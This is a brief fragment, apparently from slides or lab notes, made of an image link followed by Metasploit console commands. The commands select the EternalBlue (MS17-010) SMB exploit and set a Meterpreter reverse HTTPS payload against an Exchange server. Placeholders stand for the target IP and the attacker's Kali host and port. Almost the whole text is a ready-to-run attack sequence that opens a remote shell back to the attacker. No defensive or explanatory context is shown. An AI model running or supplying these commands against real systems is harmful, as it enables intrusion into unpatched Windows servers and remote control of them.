 sudo msfconsole
search eternal
use exploit/windows/smb/ms17_010_eternalblue
set payload windows/meterpreter/reverse_https
set rhosts <your Exchange server IP>
set lhost <Your Kali IP>
set lport <You kali port>